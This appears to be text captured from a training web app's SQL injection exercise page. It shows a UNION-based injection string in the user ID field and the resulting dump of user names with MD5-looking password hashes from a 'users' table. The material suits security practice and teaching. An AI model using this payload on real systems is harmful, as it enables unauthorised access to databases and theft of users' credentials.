 Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select first_name,password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select first_name,password from users --
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select first_name,password from users --
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select first_name,password from users --
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select first_name,password from users --
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99